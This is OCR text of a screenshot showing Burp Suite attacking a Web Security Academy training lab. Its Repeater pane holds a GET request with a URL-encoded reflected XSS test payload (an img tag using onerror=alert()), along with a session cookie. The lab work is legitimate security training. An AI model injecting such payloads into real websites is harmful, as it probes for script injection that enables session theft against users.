 Burp Suite Professional v2023.2.4 - Temporary Project - licensed to trial user [single user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
Site map Issue definitions Scope settings
Filter: Hiding out of scope and not found items; hiding CSS, image and general binary content; hiding empty folders
https://0af9001004fed311c50973f9008700a7
/
search=%3C%3E
search=%3Cbody%3E
search=%3Cimg+src%3D%270%27+o
academyLabHeader
post
resources
Contents
st Method URL Params Status Length MIME type Title Comment
004fed311... GET /?search=%3Cimg+src%3... ✓ 400 113 text
Issues
Advisory
Request Response
Pretty Raw Hex \n
1 GET /?search=%3Cimg+src%3D%270%27+onerror%3D%27alert%28%29%27%3E HTTP/2
2 Host: 0af9001004fed311c50973f9008700a7.web-security-academy.net
3 Cookie: session=kZDmB3Z9O0RiZdLxBaW6AKLnmWd5YtNT
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/111.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0af9001004fed311c50973f9008700a7.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
INSPECTOR
Search... 0 matches
Menu Burp Suite Prof... Lab: Reflected ... csrf.html - code... Terminal - 2023-03-30 z3nsh3ll
10:30